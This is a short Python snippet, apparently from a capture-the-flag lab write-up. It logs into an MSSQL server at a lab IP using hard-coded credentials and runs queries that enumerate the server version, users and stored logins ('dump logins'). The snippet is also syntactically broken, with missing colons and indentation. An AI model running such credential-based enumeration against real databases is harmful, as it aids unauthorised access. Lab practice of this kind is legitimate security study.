 import pymssql
queries = [
"SELECT @@version",
"SELECT user_name()",
"SELECT system_user",
"SELECT name FROM master..syslogins", #dump logins
]
with pymssql.connect('10.10.10.27', 'ARCHETYPE\\ ', 'M3g4c0rp123', 'master') as conn
with conn.cursor() as cursor:
for query in queries:
print(f'\n#-- {query}\n')
cursor.execute(query)
print(cursor.fetchall())